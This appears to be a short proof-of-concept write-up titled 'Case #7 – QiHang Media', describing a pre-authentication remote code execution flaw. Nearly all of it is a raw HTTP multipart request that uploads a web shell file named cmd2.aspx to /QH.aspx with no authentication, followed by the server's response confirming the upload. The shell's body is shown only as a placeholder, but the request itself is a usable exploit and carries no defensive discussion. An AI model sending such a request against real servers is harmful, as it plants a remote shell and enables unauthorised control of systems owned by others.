 Case #7 – QiHang Media
Pre-auth Remote Code Execution
POST /QH.aspx HTTP/1.1
Host: 192.168.1.74:8090
Content-Length: 2125
User-Agent: MrM
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhbcZX7o0Hw19h3kr
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
------WebKitFormBoundaryhbcZX7o0Hw19h3kr
Content-Disposition: form-data; name="fileToUpload"; filename="cmd2.aspx"
Content-Type: application/octet-stream
ASPX WEBSHELL
------WebKitFormBoundaryhbcZX7o0Hw19h3kr
Content-Disposition: form-data; name="action"
upload
------WebKitFormBoundaryhbcZX7o0Hw19h3kr
Content-Disposition: form-data; name="responderId"
ResourceNewResponder
------WebKitFormBoundaryhbcZX7o0Hw19h3kr
Content-Disposition: form-data; name="remotePath"
/opt/resources/
------WebKitFormBoundaryhbcZX7o0Hw19h3kr--
HTTP/1.1 100 Continue
Server: HowFor Web Server/5.6.0.0
Date: Tue, 28 Jul 2020 21:49:46 GMT
Content-Length: 0
HTTP/1.1 200 OK
Server: HowFor Web Server/5.6.0.0
Date: Tue, 28 Jul 2020 21:49:46 GMT
X-AspNet-Version: 4.0.30319
Set-Cookie: ASP.NET_SessionId=zqjce1znyuvfzawcmbd3odn2
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/html; charset=utf-8
Content-Length: 59
Connection: Close
{
"first": true,
"second": [
"cmd2.aspx"
]
}
 